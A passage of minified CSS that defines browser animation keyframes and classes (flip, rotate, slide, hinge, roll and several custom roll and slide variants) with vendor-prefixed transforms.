scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }100% {-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }}.animated.flip {-webkit-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-animation-name: flip;animation-name: flip }@-webkit-keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}@keyframes flipInX {0% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateX(-10deg);-ms-transform: perspective(400px) rotateX(-10deg);transform: perspective(400px) rotateX(-10deg) }70% {-webkit-transform: perspective(400px) rotateX(10deg);-ms-transform: perspective(400px) rotateX(10deg);transform: perspective(400px) rotateX(10deg) }100% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }}.flipInX {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInX;animation-name: flipInX }@-webkit-keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}@keyframes flipInY {0% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }40% {-webkit-transform: perspective(400px) rotateY(-10deg);-ms-transform: perspective(400px) rotateY(-10deg);transform: perspective(400px) rotateY(-10deg) }70% {-webkit-transform: perspective(400px) rotateY(10deg);-ms-transform: perspective(400px) rotateY(10deg);transform: perspective(400px) rotateY(10deg) }100% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }}.flipInY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInY;animation-name: flipInY }@-webkit-keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}@keyframes flipOutX {0% {-webkit-transform: perspective(400px) rotateX(0deg);-ms-transform: perspective(400px) rotateX(0deg);transform: perspective(400px) rotateX(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateX(90deg);-ms-transform: perspective(400px) rotateX(90deg);transform: perspective(400px) rotateX(90deg);opacity: 0 }}.flipOutX {-webkit-animation-name: flipOutX;animation-name: flipOutX;-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important }@-webkit-keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}@keyframes flipOutY {0% {-webkit-transform: perspective(400px) rotateY(0deg);-ms-transform: perspective(400px) rotateY(0deg);transform: perspective(400px) rotateY(0deg);opacity: 1 }100% {-webkit-transform: perspective(400px) rotateY(90deg);-ms-transform: perspective(400px) rotateY(90deg);transform: perspective(400px) rotateY(90deg);opacity: 0 }}.flipOutY {-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipOutY;animation-name: flipOutY }@-webkit-keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}@keyframes lightSpeedIn {0% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }60% {-webkit-transform: translateX(-20%) skewX(30deg);-ms-transform: translateX(-20%) skewX(30deg);transform: translateX(-20%) skewX(30deg);opacity: 1 }80% {-webkit-transform: translateX(0%) skewX(-15deg);-ms-transform: translateX(0%) skewX(-15deg);transform: translateX(0%) skewX(-15deg);opacity: 1 }100% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }}.lightSpeedIn {-webkit-animation-name: lightSpeedIn;animation-name: lightSpeedIn;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }@-webkit-keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}@keyframes lightSpeedOut {0% {-webkit-transform: translateX(0%) skewX(0deg);-ms-transform: translateX(0%) skewX(0deg);transform: translateX(0%) skewX(0deg);opacity: 1 }100% {-webkit-transform: translateX(100%) skewX(-30deg);-ms-transform: translateX(100%) skewX(-30deg);transform: translateX(100%) skewX(-30deg);opacity: 0 }}.lightSpeedOut {-webkit-animation-name: lightSpeedOut;animation-name: lightSpeedOut;-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }@-webkit-keyframes rotateIn {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateIn {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(-200deg);-ms-transform: rotate(-200deg);transform: rotate(-200deg);opacity: 0 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateIn {-webkit-animation-name: rotateIn;animation-name: rotateIn }@-webkit-keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownLeft {-webkit-animation-name: rotateInDownLeft;animation-name: rotateInDownLeft }@-webkit-keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInDownRight {-webkit-animation-name: rotateInDownRight;animation-name: rotateInDownRight }@-webkit-keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpLeft {-webkit-animation-name: rotateInUpLeft;animation-name: rotateInUpLeft }@-webkit-keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }}@keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }}.rotateInUpRight {-webkit-animation-name: rotateInUpRight;animation-name: rotateInUpRight }@-webkit-keyframes rotateOut {0% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}@keyframes rotateOut {0% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;-webkit-transform: rotate(200deg);-ms-transform: rotate(200deg);transform: rotate(200deg);opacity: 0 }}.rotateOut {-webkit-animation-name: rotateOut;animation-name: rotateOut }@-webkit-keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutDownLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutDownLeft {-webkit-animation-name: rotateOutDownLeft;animation-name: rotateOutDownLeft }@-webkit-keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutDownRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutDownRight {-webkit-animation-name: rotateOutDownRight;animation-name: rotateOutDownRight }@-webkit-keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}@keyframes rotateOutUpLeft {0% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: left bottom;-ms-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);opacity: 0 }}.rotateOutUpLeft {-webkit-animation-name: rotateOutUpLeft;animation-name: rotateOutUpLeft }@-webkit-keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}@keyframes rotateOutUpRight {0% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);opacity: 1 }100% {-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);opacity: 0 }}.rotateOutUpRight {-webkit-animation-name: rotateOutUpRight;animation-name: rotateOutUpRight }@-webkit-keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes slideInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.slideInDown {-webkit-animation-name: slideInDown;animation-name: slideInDown }@-webkit-keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInLeft {-webkit-animation-name: slideInLeft;animation-name: slideInLeft }@-webkit-keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes slideInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.slideInRight {-webkit-animation-name: slideInRight;animation-name: slideInRight }@-webkit-keyframes slideOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes slideOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.slideOutLeft {-webkit-animation-name: slideOutLeft;animation-name: slideOutLeft }@-webkit-keyframes slideOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes slideOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.slideOutRight {-webkit-animation-name: slideOutRight;animation-name: slideOutRight }@-webkit-keyframes slideOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes slideOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.slideOutUp {-webkit-animation-name: slideOutUp;animation-name: slideOutUp }@-webkit-keyframes hinge {0% {-webkit-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}@keyframes hinge {0% {-webkit-transform: rotate(0);-ms-transform: rotate(0);transform: rotate(0);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }20%, 60% {-webkit-transform: rotate(80deg);-ms-transform: rotate(80deg);transform: rotate(80deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }40% {-webkit-transform: rotate(60deg);-ms-transform: rotate(60deg);transform: rotate(60deg);-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }80% {-webkit-transform: rotate(60deg) translateY(0);-ms-transform: rotate(60deg) translateY(0);transform: rotate(60deg) translateY(0);opacity: 1;-webkit-transform-origin: top left;-ms-transform-origin: top left;transform-origin: top left;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out }100% {-webkit-transform: translateY(700px);-ms-transform: translateY(700px);transform: translateY(700px);opacity: 0 }}.hinge {-webkit-animation-name: hinge;animation-name: hinge }@-webkit-keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}@keyframes rollIn {0% {opacity: 0;-webkit-transform: translateX(-100%) rotate(-120deg);-ms-transform: translateX(-100%) rotate(-120deg);transform: translateX(-100%) rotate(-120deg) }100% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }}.rollIn {-webkit-animation-name: rollIn;animation-name: rollIn }@-webkit-keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}@keyframes rollOut {0% {opacity: 1;-webkit-transform: translateX(0px) rotate(0deg);-ms-transform: translateX(0px) rotate(0deg);transform: translateX(0px) rotate(0deg) }100% {opacity: 0;-webkit-transform: translateX(100%) rotate(120deg);-ms-transform: translateX(100%) rotate(120deg);transform: translateX(100%) rotate(120deg) }}.rollOut {-webkit-animation-name: rollOut;animation-name: rollOut }@-webkit-keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom {0% {opacity: 0;-webkit-transform: translateX(220%) translateY(220px);-ms-transform: translateX(220%) translateY(220px);transform: translateX(220%) translateY(220px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom {-webkit-animation-name: rollIncustom;animation-name: rollIncustom }@-webkit-keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom1 {0% {opacity: 0;-webkit-transform: translateX(150%) translateY(150px);-ms-transform: translateX(150%) translateY(150px);transform: translateX(150%) translateY(150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom1 {-webkit-animation-name: rollIncustom1;animation-name: rollIncustom1;}@-webkit-keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom3 {0% {opacity: 0;-webkit-transform: translateX(-20px) translateY(350px);-ms-transform: translateX(-20px) translateY(350px);transform: translateX(-20px) translateY(350px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom3 {-webkit-animation-name: rollIncustom3;animation-name: rollIncustom3;}@-webkit-keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom4 {0% {opacity: 0;-webkit-transform: translateX(-90px) translateY(70px);-ms-transform: translateX(-90px) translateY(70px);transform: translateX(-90px) translateY(70px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom4{-webkit-animation-name: rollIncustom4;animation-name: rollIncustom4;}@-webkit-keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom5 {0% {opacity: 0;-webkit-transform: translateX(-500px) translateY(-50px);-ms-transform: translateX(-500px) translateY(-50px);transform: translateX(-500px) translateY(-50px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom5{-webkit-animation-name: rollIncustom5;animation-name: rollIncustom5;}@-webkit-keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom6 {0% {opacity: 0;-webkit-transform: translateX(30px) translateY(-150px);-ms-transform: translateX(30px) translateY(-150px);transform: translateX(30px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom6{-webkit-animation-name: rollIncustom6;animation-name: rollIncustom6;}@-webkit-keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom7 {0% {opacity: 0;-webkit-transform: translateX(-150px) translateY(-150px);-ms-transform: translateX(-150px) translateY(-150px);transform: translateX(-150px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom7{-webkit-animation-name: rollIncustom7;animation-name: rollIncustom7;}@-webkit-keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom8 {0% {opacity: 0;-webkit-transform: translateX(0px) translateY(-200px);-ms-transform: translateX(0px) translateY(-200px);transform: translateX(0px) translateY(-200px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom8{-webkit-animation-name: rollIncustom8;animation-name: rollIncustom8;}@-webkit-keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(200px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}@keyframes rollIncustom9 {0% {opacity: 0;-webkit-transform: translateX(500px) translateY(-150px);-ms-transform: translateX(200px) translateY(-150px);transform: translateX(200px) translateY(-150px);}100% {opacity: 1;-webkit-transform: translateX(0px) translateY(0px);-ms-transform: translateX(0px) translateY(0px);transform: translateX(0px) translateY(0px);}}.rollIncustom9{-webkit-animation-name: rollIncustom9;animation-name: rollIncustom9;}@-webkit-keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(0px,-50px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew{0%{opacity:0;-webkit-transform:translate(-10px,-80px);-ms-transform:translate(-10px,-80px);transform:translate(-10px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}@keyframes slideInnew3{0%{opacity:0;-webkit-transform:translate(80px,-80px);-ms-transform:translate(80px,-80px);transform:translate(80px,-80px) }100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew2{0%{opacity:0;-webkit-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}@keyframes slideInnew2{0%{opacity:0;-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 